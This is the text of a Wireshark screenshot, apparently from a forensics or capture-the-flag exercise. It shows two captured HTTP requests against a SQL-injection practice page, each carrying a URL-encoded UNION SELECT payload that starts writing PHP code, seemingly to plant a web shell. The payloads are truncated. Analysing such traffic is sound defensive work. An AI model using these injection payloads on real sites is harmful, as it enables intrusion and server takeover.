 SmallSword.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
开始(S) 停止(T) 重新开始(R) 选项 打开(O) 保存(S) 关闭(C) 重新加载(R) 查找分组(F)… 前一分组 下一分组 转至分组… 首个分组 最新分组 实时捕获时自动滚动(V) 着色分组列表
http contains "$_POST"
No. Time Source Destination Protoco Lengt Info
3075 2023-08-03 12:24:37.125357 192.168.77.135 192.168.77.155 HTTP 614 GET /sqlii/Less-7/index.php?id=-1%27))%20union%20select%201,2,%22%3C?php%2…
2988 2023-08-03 12:23:59.737741 192.168.77.135 192.168.77.155 HTTP 610 GET /sqlii/Less-7/index.php?id=-1%27))%20union%20select%201,2,%22%3C?php%2…